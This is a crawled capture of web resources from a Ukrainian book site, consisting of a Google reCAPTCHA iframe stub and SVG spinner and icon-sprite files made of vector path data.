

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ggls4sAbeCYdrc7gRjhrFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764267959538');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://knizhki.com.ua/wp-content/themes/lifeinbooks/img/image-load.svg
body_size: -39
content:
<svg version="1.1" id="L9" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <path fill="#00c056" d="M73,50c0-12.7-10.3-23-23-23S27,37.3,27,50 M30.9,50c0-10.5,8.5-19.1,19.1-19.1S69.1,39.5,69.1,50">
      <animateTransform
              attributeName="transform"
              attributeType="XML"
              type="rotate"
              dur="1s"
              from="0 50 50"
              to="360 50 50"
              repeatCount="indefinite" />
  </path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://knizhki.com.ua/wp-content/themes/lifeinbooks/img/sprite.svg
body_size: 8418
content:
<svg xmlns="http://www.w3.org/2000/svg">

<symbol id="lib_icon_book_open" viewBox="0 0 512.004 512.004">
  <path d="M291.057 242.81c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM298.677 145.07c1.297 0 2.628-.298 3.866-.93.503-.255 50.73-25.77 75.503-33.595 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.198 2.133-5.87 7.27-3.738 11.477 1.51 2.952 4.514 4.66 7.62 4.66z"/>
      <path d="M503.47 128.004c-4.72 0-8.534 3.823-8.534 8.533v332.8c0 14.114-11.486 25.6-25.6 25.6h-204.8v-19.635c12.442-4.352 44.85-14.498 76.8-14.498 74.334 0 124.81 16.46 125.312 16.63 2.568.854 5.436.428 7.68-1.177 2.227-1.604 3.54-4.18 3.54-6.92V93.87c0-4-2.772-7.466-6.68-8.328 0 0-6.69-1.493-18.126-3.593-4.617-.854-9.08 2.218-9.933 6.843-.854 4.642 2.21 9.088 6.843 9.94 4.36.803 8.013 1.51 10.83 2.075v357.188c-19.338-5.07-62.277-14.26-119.468-14.26-37.18 0-73.702 12.212-85 16.35-10.045-4.436-40.406-16.35-77.134-16.35-58.777 0-107.195 9.695-128 14.62v-357.88c17.042-4.19 67.372-15.14 128-15.14 31.114 0 57.797 9.686 68.268 14.064v335.804c0 3.072 1.655 5.914 4.326 7.424 2.67 1.52 5.965 1.476 8.602-.11.845-.504 85.393-51.005 160.435-76.016 3.49-1.17 5.838-4.42 5.838-8.098V8.537c0-2.8-1.374-5.42-3.678-7.014-2.287-1.596-5.222-1.963-7.86-.98C346.857 26.15 277.77 69.14 277.08 69.567c-3.995 2.5-5.215 7.765-2.715 11.76 2.492 3.993 7.757 5.213 11.76 2.713.63-.4 60.73-37.793 123.476-63.026v331.28c-58.248 20.242-119.065 53.292-145.066 68.088V93.872c0-3.235-1.826-6.188-4.72-7.638-1.467-.725-36.436-17.963-80.613-17.963-77.106 0-136.387 16.684-138.88 17.4-3.66 1.04-6.186 4.395-6.186 8.2V469.34c0 2.67 1.263 5.197 3.388 6.81 1.502 1.135 3.31 1.724 5.146 1.724.785 0 1.57-.11 2.338-.333.59-.163 59.597-16.735 134.195-16.735 31.2 0 57.857 9.71 68.268 14.07v20.063h-204.8c-14.114 0-25.6-11.486-25.6-25.6v-332.8c0-4.71-3.823-8.533-8.533-8.533s-8.533 3.823-8.533 8.533v332.8c0 23.526 19.14 42.667 42.667 42.667h426.666c23.526 0 42.667-19.14 42.667-42.667v-332.8c0-4.71-3.815-8.534-8.534-8.534z"/>
      <path d="M291.057 191.61c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM291.057 294.01c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.488-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM206.748 158.366c-52.693-12.365-112.572 3.388-115.09 4.062-4.547 1.22-7.252 5.896-6.032 10.453 1.024 3.815 4.47 6.324 8.235 6.324.735 0 1.477-.094 2.22-.29.572-.162 58.223-15.326 106.778-3.934 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM206.748 209.566c-52.693-12.356-112.572 3.388-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.324 8.235 6.324.735 0 1.477-.094 2.22-.29.572-.162 58.223-15.326 106.778-3.934 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM291.057 345.21c1.51 2.954 4.514 4.66 7.62 4.66 1.297 0 2.628-.3 3.866-.93.503-.256 50.73-25.77 75.503-33.596 4.49-1.425 6.98-6.22 5.555-10.71-1.416-4.487-6.177-6.988-10.708-5.57-26.095 8.25-75.98 33.595-78.097 34.67-4.2 2.133-5.87 7.27-3.738 11.477zM206.748 260.766c-52.693-12.356-112.572 3.38-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.333 8.235 6.333.735 0 1.477-.102 2.22-.3.572-.16 58.223-15.325 106.778-3.933 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM206.748 363.166c-52.693-12.365-112.572 3.388-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.333 8.235 6.333.735 0 1.477-.102 2.22-.3.572-.16 58.223-15.325 106.778-3.933 4.565 1.058 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248zM206.748 311.966c-52.693-12.365-112.572 3.38-115.09 4.062-4.547 1.22-7.252 5.897-6.032 10.453 1.024 3.815 4.47 6.333 8.235 6.333.735 0 1.477-.102 2.22-.3.572-.16 58.223-15.325 106.778-3.933 4.565 1.067 9.182-1.775 10.257-6.366 1.074-4.582-1.776-9.173-6.367-10.248z"/>
</symbol>

  <symbol id="lib_icon_quote" viewBox="0 0 391.762 391.762">
 <path d="M7.5 135.48h53.762c4.142 0 7.5-3.357 7.5-7.5V74.22c0-4.144-3.358-7.5-7.5-7.5H15v-5.495l13.472-13.47c2.93-2.93 2.93-7.68 0-10.608-2.93-2.928-7.678-2.928-10.607 0L2.195 52.814C.79 54.22 0 56.13 0 58.118v69.863c0 4.143 3.358 7.5 7.5 7.5zm46.262-53.76v38.76H15V81.72h38.762zM93.688 135.48h53.763c4.144 0 7.5-3.357 7.5-7.5V74.22c0-4.144-3.356-7.5-7.5-7.5H101.19v-5.495l13.472-13.47c2.93-2.93 2.93-7.68 0-10.608-2.93-2.928-7.678-2.928-10.607 0l-15.67 15.667c-1.405 1.407-2.195 3.314-2.195 5.304v69.863c0 4.143 3.357 7.5 7.5 7.5zm46.262-53.76v38.76h-38.763V81.72h38.763zM384.262 256.28H330.5c-4.142 0-7.5 3.358-7.5 7.5v53.763c0 4.143 3.358 7.5 7.5 7.5h46.262v5.494l-13.472 13.47c-2.93 2.93-2.93 7.68 0 10.608 1.465 1.464 3.385 2.196 5.304 2.196 1.92 0 3.84-.732 5.304-2.195l15.668-15.668c1.406-1.407 2.196-3.314 2.196-5.304V263.78c0-4.142-3.358-7.5-7.5-7.5zM338 310.044V271.28h38.762v38.763H338zM298.074 256.28h-53.762c-4.143 0-7.5 3.358-7.5 7.5v53.763c0 4.143 3.357 7.5 7.5 7.5h46.262v5.494l-13.472 13.47c-2.93 2.93-2.93 7.68 0 10.608 1.465 1.464 3.385 2.196 5.304 2.196 1.92 0 3.84-.732 5.304-2.195l15.668-15.668c1.406-1.407 2.196-3.314 2.196-5.304V263.78c0-4.142-3.357-7.5-7.5-7.5zm-46.26 53.763V271.28h38.76v38.763h-38.76zM185.62 135.48h198.642c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5H185.62c-4.143 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5zM384.262 167.87H7.5c-4.142 0-7.5 3.358-7.5 7.5 0 4.144 3.358 7.5 7.5 7.5h376.762c4.142 0 7.5-3.356 7.5-7.5 0-4.142-3.358-7.5-7.5-7.5zM384.262 215.262H7.5c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h376.762c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5zM206.316 310.043H7.5c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h198.816c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5zM206.316 262.652H7.5c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h198.816c4.142 0 7.5-3.357 7.5-7.5 0-4.142-3.358-7.5-7.5-7.5z"/>
  </symbol>

<symbol id="lib_icon_download" viewBox="0 0 539.077 539.077">
  <path d="M213.385 539.077H78.615c-30.96 0-56.154-25.18-56.154-56.154V67.385c0-1.206.187-2.358.538-3.444-.35-2.543-.537-5.143-.537-7.786C22.463 25.192 47.655 0 78.616 0H460.46c6.21 0 11.232 5.023 11.232 11.23s-5.023 11.232-11.23 11.232H78.614c-18.58 0-33.692 15.113-33.692 33.692s15.113 33.692 33.692 33.692H460.46c6.21 0 11.232 5.023 11.232 11.23v101.078c0 6.208-5.023 11.23-11.23 11.23-6.21 0-11.232-5.022-11.232-11.23v-89.846H78.615c-12.635 0-24.304-4.19-33.692-11.253v381.868c0 18.58 15.113 33.692 33.692 33.692h134.77c6.207 0 11.23 5.023 11.23 11.23 0 6.21-5.023 11.232-11.23 11.232z"/>
  <path d="M370.615 539.077c-80.502 0-146-65.498-146-146s65.498-146 146-146 146 65.498 146 146-65.498 146-146 146zm0-269.54c-68.108 0-123.538 55.43-123.538 123.54s55.43 123.537 123.538 123.537 123.538-55.43 123.538-123.538-55.43-123.538-123.538-123.538z"/>
  <path d="M370.615 460.462h-.329c-1.404-.044-2.742-.35-3.948-.855-1.228-.483-2.37-1.228-3.4-2.172 0 0 0-.022-.022-.022v-.022c-.088-.065-.175-.153-.263-.24l-44.9-44.9c-4.388-4.388-4.388-11.495 0-15.882s11.493-4.387 15.88 0l25.752 25.752v-85.196c0-6.208 5.023-11.23 11.23-11.23s11.232 5.022 11.232 11.23v85.196l25.752-25.752c4.386-4.387 11.493-4.387 15.88 0s4.387 11.494 0 15.88l-44.9 44.902c-.09.088-.176.175-.264.24v.023c-.022 0-.022.022-.022.022-1.03.943-2.172 1.69-3.4 2.172-1.228.504-2.544.812-3.948.855h-.022-.309zM438 67.385H78.615c-6.208 0-11.23-5.023-11.23-11.23s5.022-11.232 11.23-11.232H438c6.208 0 11.23 5.023 11.23 11.23S444.21 67.386 438 67.386z"/>
</symbol>

<symbol id="lib_icon_love" viewBox="0 0 503.876 503.876">
<path d="M469.36 71.69c-32.07-35.682-70.025-54.533-109.76-54.533-44.31 0-84.27 27.01-107.654 71.638-23.334-44.628-62.993-71.638-106.857-71.638-39.744 0-76.65 18.33-109.72 54.482-38.762 42.402-60.643 138.7 15.52 210.716C86.03 315.576 244.667 482.43 246.262 484.11c1.586 1.66 3.785 2.61 6.077 2.61h.008c2.29 0 4.482-.94 6.068-2.595 1.603-1.68 160.667-168.163 195.458-201.837 74.702-72.326 53.4-168.422 15.487-210.6z"/>
</symbol>

<symbol id="lib_icon_chat" viewBox="0 0 58 58">
  <path d="M53 3.293H5c-2.722 0-5 2.278-5 5v33c0 2.722 2.278 5 5 5h27.68l-4.438-5.16c-.36-.42-.313-1.05.106-1.41.42-.36 1.05-.313 1.41.105l5 5.81L43 54.71v-8.415h10c2.722 0 5-2.278 5-5v-33c0-2.722-2.278-5-5-5z"/>
  <path d="M26 18.293H11c-.553 0-1-.448-1-1s.447-1 1-1h15c.553 0 1 .448 1 1s-.447 1-1 1zM45 26.293H11c-.553 0-1-.448-1-1s.447-1 1-1h34c.553 0 1 .448 1 1s-.447 1-1 1zM45 34.293H11c-.553 0-1-.448-1-1s.447-1 1-1h34c.553 0 1 .448 1 1s-.447 1-1 1z" fill="#FFF"/>
</symbol>

<symbol id="lib_icon_book_open2" viewBox="0 0 296.999 296.999">
  <path d="M45.432 35.05h-.025c-2.81 0-5.45 1.094-7.446 3.084-2.016 2.012-3.127 4.69-3.127 7.543v159.365c0 5.844 4.773 10.61 10.64 10.625 24.74.06 66.185 5.215 94.777 35.136V84.023c0-1.98-.506-3.842-1.46-5.382C115.32 40.85 70.225 35.108 45.43 35.05zM262.167 205.042V45.676c0-2.852-1.11-5.53-3.128-7.543-1.996-1.99-4.64-3.085-7.446-3.085h-.026c-24.793.06-69.89 5.8-93.357 43.593-.954 1.54-1.46 3.402-1.46 5.383v166.78c28.593-29.922 70.04-35.078 94.777-35.137 5.867-.015 10.64-4.78 10.64-10.624z"/>
<path d="M286.373 71.8h-7.706v133.242c0 14.92-12.157 27.088-27.1 27.125-20.984.05-55.582 4.153-80.085 27.344 42.378-10.375 87.052-3.63 112.512 2.172 3.18.724 6.464-.024 9.01-2.054 2.54-2.025 3.995-5.052 3.995-8.3v-168.9c0-5.86-4.768-10.627-10.627-10.627zM18.332 205.042V71.802h-7.706C4.768 71.8 0 76.567 0 82.426v168.897c0 3.25 1.456 6.276 3.994 8.3 2.545 2.03 5.827 2.78 9.01 2.055 25.46-5.804 70.136-12.548 112.512-2.172-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.1-12.203-27.1-27.124z"/>
</symbol>

<symbol id="lib_icon_book" viewBox="0 0 459.319 459.319">
  <path d="M94.924 366.674h312.874c.958 0 1.886-.136 2.778-.35.07 0 .13.013.2.013 6.68 0 12.106-5.42 12.106-12.104V12.105C422.882 5.423 417.456 0 410.777 0H94.94C62.72 0 36.514 26.214 36.514 58.425c0 .432.085.842.127 1.26-.042 29.754-.41 303.165-.042 339.108-.023.703-.11 1.39-.11 2.1 0 30.972 24.253 56.328 54.758 58.244.612.094 1.212.183 1.847.183h317.683c6.68 0 12.105-5.42 12.105-12.105V401.65c0-6.68-5.426-12.105-12.104-12.105s-12.105 5.426-12.105 12.105v33.46H94.925c-18.395 0-33.41-14.604-34.15-32.816.02-.325.078-.632.072-.963-.012-.53-.03-1.358-.042-2.458 1.058-17.924 15.935-32.198 34.12-32.198zm8.254-308.25c0-6.68 5.423-12.104 12.105-12.104s12.105 5.423 12.105 12.105V304.31c0 6.68-5.423 12.105-12.105 12.105s-12.105-5.427-12.105-12.105V58.425z"/>

</symbol>
<symbol id="lib_icon_eye" viewBox="0 0 511.626 511.626">
  <path d="M505.918 236.117c-26.65-43.587-62.485-78.61-107.497-105.065-45.014-26.457-92.548-39.687-142.607-39.687-50.06 0-97.595 13.225-142.61 39.687C68.187 157.508 32.355 192.53 5.708 236.117 1.903 242.777 0 249.345 0 255.817c0 6.474 1.903 13.04 5.708 19.7 26.647 43.59 62.48 78.614 107.495 105.064 45.015 26.46 92.55 39.68 142.61 39.68 50.06 0 97.594-13.175 142.608-39.535 45.013-26.36 80.853-61.432 107.498-105.208 3.806-6.66 5.708-13.223 5.708-19.7 0-6.472-1.902-13.04-5.708-19.7zm-311.35-78.087c17.034-17.034 37.447-25.554 61.242-25.554 3.805 0 7.043 1.336 9.71 4 2.66 2.663 4 5.9 4 9.706 0 3.81-1.34 7.044-3.995 9.704-2.662 2.667-5.902 4-9.708 4-16.368 0-30.362 5.807-41.97 17.415-11.614 11.616-17.417 25.604-17.417 41.972 0 3.81-1.336 7.044-4 9.71-2.666 2.668-5.9 4-9.706 4-3.81 0-7.044-1.335-9.71-4-2.667-2.666-4-5.903-4-9.71 0-23.79 8.52-44.207 25.554-61.242zm185.3 191.01c-38.165 23.12-79.515 34.687-124.055 34.687-44.54 0-85.89-11.56-124.05-34.687s-69.902-54.2-95.216-93.222c28.93-44.92 65.19-78.518 108.777-100.783-11.61 19.792-17.417 41.207-17.417 64.236 0 35.217 12.517 65.33 37.544 90.363s55.152 37.544 90.363 37.544c35.214 0 65.33-12.518 90.362-37.544s37.545-55.146 37.545-90.362c0-23.028-5.808-44.446-17.42-64.235 43.586 22.265 79.847 55.865 108.777 100.783-25.31 39.022-57.046 70.095-95.21 93.222z"/>

</symbol>

<symbol id="lib_icon_fb" viewBox="0 0 47 39">
 <path d="M24.982 16.187V14.53a3.65 3.65 0 0 1 .034-.576 1.12 1.12 0 0 1 .158-.403.643.643 0 0 1 .397-.273 2.823 2.823 0 0 1 .73-.076h1.656V9.89h-2.648a4.31 4.31 0 0 0-3.3 1.09 4.594 4.594 0 0 0-1.004 3.215v1.994H19.02V19.5h1.984v9.612h3.978V19.5h2.647l.35-3.313z"/>
</symbol>

<symbol id="lib_icon_gl" viewBox="0 0 47 39">
  <path d="M20.144 20.985h3.515a4.47 4.47 0 1 1-1.214-4.792.484.484 0 0 0 .66-.002l1.29-1.215a.483.483 0 0 0 0-.7 7.172 7.172 0 0 0-4.804-1.972 7.198 7.198 0 1 0 7.043 7.602c.005-.048.01-1.652.01-1.652h-6.5a.482.482 0 0 0-.483.482v1.768a.482.482 0 0 0 .482.482zM32.6 18.413v-1.727a.423.423 0 0 0-.422-.422h-1.454a.423.423 0 0 0-.423.422v1.727h-1.726a.423.423 0 0 0-.422.423v1.454a.423.423 0 0 0 .422.422H30.3v1.727a.423.423 0 0 0 .424.422h1.454a.423.423 0 0 0 .422-.423V20.71h1.727a.423.423 0 0 0 .423-.422v-1.454a.423.423 0 0 0-.423-.423z"/>
</symbol>

<symbol id="lib_icon_insta" viewBox="0 0 47 39">
  <path d="M27.764 9.983h-8.528a5.26 5.26 0 0 0-5.253 5.253v8.528a5.26 5.26 0 0 0 5.253 5.253h8.528a5.26 5.26 0 0 0 5.253-5.253v-8.528a5.26 5.26 0 0 0-5.253-5.253zm3.564 13.78a3.568 3.568 0 0 1-3.564 3.565h-8.528a3.568 3.568 0 0 1-3.564-3.564v-8.528a3.568 3.568 0 0 1 3.564-3.564h8.528a3.568 3.568 0 0 1 3.564 3.564v8.528z"/>
  <path d="M23.5 14.596a4.905 4.905 0 1 0 4.905 4.904 4.91 4.91 0 0 0-4.905-4.904zm0 8.12a3.216 3.216 0 1 1 3.216-3.216 3.22 3.22 0 0 1-3.216 3.216zM28.61 13.164a1.238 1.238 0 1 0 .876.362 1.243 1.243 0 0 0-.876-.362z"/>
</symbol>

<symbol id="lib_icon_search" viewBox="0 0 52.966 52.966">
  <path d="M51.704 51.273L36.844 35.82c3.79-3.8 6.14-9.04 6.14-14.82 0-11.58-9.42-21-21-21s-21 9.42-21 21 9.42 21 21 21c5.082 0 9.747-1.817 13.383-4.832l14.895 15.49c.196.206.458.308.72.308.25 0 .5-.093.694-.28.398-.382.41-1.015.028-1.413zM21.984 40c-10.478 0-19-8.523-19-19s8.522-19 19-19 19 8.523 19 19-8.525 19-19 19z"/>
</symbol>

<symbol id="lib_icon_svg_bg" viewBox="0 0 34.996 36.714">
  <path class="1d280c7e-e1e2-4937-a0d9-692b8ff8daf8" d="M13.813 33.854h-.376L0 30.084v3.75q2.382.932 4.813 1.937 1.134.47 2.25.944v-2.88"/>
  <path class="4e267520-5603-4186-af97-74666727bf2c" d="M30.996 33.833H4a3.987 3.987 0 0 1-2.828-1.17A4.116 4.116 0 0 1 .16 30.954 3.982 3.982 0 0 1 0 29.833V4a4 4 0 0 1 4-4h26.996a4 4 0 0 1 4 4v25.833a4 4 0 0 1-4 4z"/>
  <path class="4e267520-5603-4186-af97-74666727bf2c" d="M0 33.833h3.896L.003 29.96"/>
</symbol>


<symbol id="lib_icon_tw" viewBox="0 0 47 39">
   <path d="M33.885 12.653a8.495 8.495 0 0 1-1.48.5 4.612 4.612 0 0 0 1.22-1.94.242.242 0 0 0-.355-.28 8.536 8.536 0 0 1-2.262.933.576.576 0 0 1-.14.018.6.6 0 0 1-.397-.152 4.625 4.625 0 0 0-3.06-1.155 4.945 4.945 0 0 0-1.464.227 4.48 4.48 0 0 0-3.02 3.228 4.934 4.934 0 0 0-.11 1.703.166.166 0 0 1-.042.13.17.17 0 0 1-.127.058h-.017a12.128 12.128 0 0 1-8.335-4.454.242.242 0 0 0-.396.03 4.63 4.63 0 0 0 .75 5.622 4.145 4.145 0 0 1-1.054-.41.242.242 0 0 0-.36.21 4.63 4.63 0 0 0 2.702 4.266l-.1.002a4.162 4.162 0 0 1-.778-.075.242.242 0 0 0-.276.312 4.635 4.635 0 0 0 3.662 3.152 8.535 8.535 0 0 1-4.78 1.45h-.535a.354.354 0 0 0-.345.268.366.366 0 0 0 .175.405 12.694 12.694 0 0 0 6.38 1.72 12.87 12.87 0 0 0 5.45-1.157 12.038 12.038 0 0 0 3.99-2.99 13.103 13.103 0 0 0 2.44-4.09 12.92 12.92 0 0 0 .83-4.476v-.07a.787.787 0 0 1 .295-.613 9.142 9.142 0 0 0 1.84-2.018.242.242 0 0 0-.3-.357z"/>
</symbol>

<symbol id="lib_icon_user" viewBox="0 0 55 55">
  <path d="M55 27.5C55 12.337 42.663 0 27.5 0S0 12.337 0 27.5c0 8.01 3.444 15.228 8.926 20.258l-.026.023.892.753c.058.05.12.09.18.137.473.393.964.766 1.464 1.127.162.117.324.234.49.348.533.368 1.08.717 1.64 1.048.123.072.246.142.37.212.612.35 1.238.678 1.88.98l.14.064c2.09.97 4.32 1.683 6.652 2.104l.184.033c.724.125 1.456.225 2.197.292.09.007.18.012.27.02.738.06 1.484.1 2.24.1.75 0 1.488-.04 2.222-.098.093-.008.186-.013.28-.02.734-.068 1.46-.165 2.177-.288l.186-.034c2.297-.412 4.495-1.11 6.557-2.055.076-.035.153-.068.23-.104.616-.29 1.22-.602 1.81-.935.147-.083.293-.167.44-.253.537-.317 1.066-.648 1.58-1 .185-.126.366-.26.55-.39.438-.317.87-.643 1.288-.984.094-.075.194-.14.285-.217l.915-.763-.027-.023C51.523 42.802 55 35.55 55 27.5zm-53 0C2 13.44 13.44 2 27.5 2S53 13.44 53 27.5c0 7.577-3.325 14.39-8.59 19.063-.293-.203-.59-.385-.892-.537l-8.467-4.233c-.76-.38-1.23-1.144-1.23-1.993v-2.957c.195-.242.402-.516.616-.817 1.096-1.548 1.975-3.27 2.616-5.123 1.267-.602 2.085-1.864 2.085-3.29V24.07c0-.868-.318-1.71-.887-2.37v-4.667c.052-.52.236-3.448-1.883-5.864C34.524 9.064 31.54 8 27.5 8s-7.024 1.065-8.867 3.168c-2.12 2.416-1.935 5.346-1.883 5.864V21.7c-.568.66-.887 1.5-.887 2.368v3.545c0 1.1.494 2.128 1.34 2.82.81 3.174 2.477 5.576 3.093 6.39v2.894c0 .816-.445 1.566-1.162 1.958l-7.907 4.313c-.252.137-.502.297-.752.476C5.275 41.792 2 35.022 2 27.5z"/>
</symbol>

<symbol id="lib_icon_vk" viewBox="0 0 46 38">
  <path d="M35.384 24.047a35.098 35.098 0 0 0-2.538-2.554c-.776-.756-.824-1.195-.2-2.068.68-.952 1.41-1.868 2.096-2.816a10.227 10.227 0 0 0 1.633-2.83c.213-.676.024-.974-.668-1.093a2.137 2.137 0 0 0-.364-.02l-4.106-.006a.918.918 0 0 0-.964.662c-.242.606-.49 1.21-.778 1.796a14.76 14.76 0 0 1-2.404 3.692c-.224.24-.473.542-.85.417-.47-.172-.61-.948-.602-1.21l-.004-4.74c-.09-.677-.24-.98-.914-1.11h-4.265a1.357 1.357 0 0 0-1.16.577c-.174.205-.227.34.133.407a1.423 1.423 0 0 1 1.213 1.303 14.557 14.557 0 0 1 .06 3.412 3.173 3.173 0 0 1-.217.975.575.575 0 0 1-.977.287 3.96 3.96 0 0 1-.946-1.04 22.92 22.92 0 0 1-2.505-4.643 1.085 1.085 0 0 0-1.026-.768c-1.233-.02-2.465-.023-3.697 0-.74.015-.962.375-.66 1.047a45.87 45.87 0 0 0 4.785 8.53 11.915 11.915 0 0 0 3.635 3.403 9.668 9.668 0 0 0 5.4 1.162c.895-.042 1.163-.274 1.204-1.165a3.944 3.944 0 0 1 .398-1.762.79.79 0 0 1 1.256-.304 3.563 3.563 0 0 1 .68.605c.503.55.988 1.118 1.51 1.65a2.92 2.92 0 0 0 2.405.978h3.774c.607-.04.922-.784.573-1.463a7.267 7.267 0 0 0-.91-1.308z"/>
</symbol>

<symbol id="lib_icon_bio" viewBox="0 0 512.001 512.001">
  <path d="M475.776 424.92L421.95 196.133V43.097c0-4.878-3.954-8.832-8.833-8.832h-29.25L377.41 6.812c-1.117-4.75-5.873-7.69-10.622-6.575L222.153 34.264H80.29c-4.88 0-8.832 3.955-8.832 8.832v26.622l-28.66 6.743c-2.28.538-4.254 1.958-5.487 3.95s-1.623 4.39-1.087 6.67l35.235 149.766v235.772c0 4.878 3.953 8.832 8.832 8.832h48.716l5.586 23.74c.537 2.28 1.957 4.254 3.95 5.487 1.407.87 3.018 1.322 4.648 1.322.676 0 1.354-.08 2.023-.235l128.852-30.315h139.053c4.88 0 8.832-3.955 8.832-8.832v-25.96l47.252-11.117c4.747-1.116 7.69-5.87 6.574-10.62zm-71.49-372.99v69.12l-16.263-69.12h16.262zm-315.164 0h57.947L89.12 65.562V51.93zm0 411.857V311.93l35.727 151.857H89.12zm315.163 0h-55.138l55.138-12.972v12.972zm-254.522 28.76L55.44 91.634l306.796-72.18L456.56 420.37l-306.797 72.18z"/>
